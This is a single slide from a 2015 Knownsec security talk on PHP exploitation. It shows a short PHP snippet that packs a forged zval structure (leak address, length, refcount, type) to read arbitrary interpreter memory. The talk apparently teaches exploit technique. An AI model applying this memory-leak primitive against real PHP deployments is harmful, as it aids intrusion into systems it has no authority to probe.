

# 5.1.1 Fake ZVAL
<?php

$fakezval = pack(
    'IIII',     //unsigned int
    0x08048000, //address to leak
    0x0000000a, //length of string
    0x00000000, //refcount
    0x00000006  //data type
);
2015/12/19
北京知道创宇信息技术有限公司 牛保龙
26